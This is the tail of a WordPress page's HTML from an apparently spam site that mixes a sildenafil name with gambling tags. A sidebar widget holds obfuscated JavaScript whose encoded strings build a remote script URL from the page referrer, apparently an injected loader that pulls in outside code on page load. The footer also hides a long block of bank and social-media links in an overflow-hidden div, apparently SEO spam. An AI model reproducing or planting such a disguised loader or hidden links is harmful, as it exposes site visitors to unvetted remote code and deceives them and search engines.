<a href="https://sxsildenafil.com/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,045 item)">Poker</a>
<a href="https://sxsildenafil.com/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,045 item)">Slot</a>
<a href="https://sxsildenafil.com/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,045 item)">Togel</a></div>
</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://sxsildenafil.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="block-2" class="widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>

    <div id="footer-widgets-container" class="clearfix">
    
        <div id="footer-widgets" class="clearfix">
                        <div class="footer-widget-box">
                            </div>
            
            <div class="footer-widget-box">
                            </div>
            
            <div class="footer-widget-box footer-widget-box-last">
                            </div>
        </div>
        
    </div>

    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2026  <a href="https://sxsildenafil.com/">Sxsildenafil</a> 
            </div>
            
                        
           <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
        </div><!-- #footer -->
        
    </div>
    
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b347fe6932a34799afc45274a646e5de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>